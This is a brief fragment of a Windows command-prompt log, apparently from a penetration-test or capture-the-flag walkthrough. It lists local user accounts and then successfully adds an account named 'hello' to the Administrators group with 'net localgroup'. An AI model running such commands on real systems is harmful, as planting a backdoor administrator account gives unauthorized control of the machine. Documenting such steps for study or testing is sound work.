 -------------------------------------------------------------------------------
Administrator            delice                   Guest
hello                    zathras
The command completed with one or more errors.
C:\Windows\system32>net localgroup administrators hello /add
net localgroup administrators hello /add
The command completed successfully.
C:\Windows\system32>